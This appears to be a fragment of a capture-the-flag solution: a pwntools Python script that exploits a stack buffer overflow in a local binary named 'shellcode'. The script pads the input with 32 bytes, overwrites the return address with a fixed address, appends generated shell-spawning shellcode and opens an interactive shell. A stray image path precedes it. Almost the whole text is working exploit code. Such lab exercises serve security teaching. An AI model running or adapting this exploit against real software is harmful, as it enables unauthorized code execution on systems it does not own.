 from pwn import *
exe = ELF('shellcode')
context.binary = exe
payload = b'a'*32
payload += p32(0x8049267)
payload += asm(shellcraft.sh())
p = process('./shellcode')
p.sendlineafter(b'name: ',payload)
print(p.clean())
p.interactive()
Run the program with the
prepared input